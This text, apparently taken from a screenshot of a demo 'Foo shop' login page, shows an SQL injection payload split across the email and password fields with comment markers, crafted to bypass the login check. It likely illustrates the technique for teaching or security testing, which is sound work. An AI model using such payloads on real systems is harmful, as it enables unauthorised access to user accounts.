 Login – Foo shop
Principal menu
Catalog Access Register Chart
Login:
Email: test@test.com' AND /*
Password: */ ''='
Login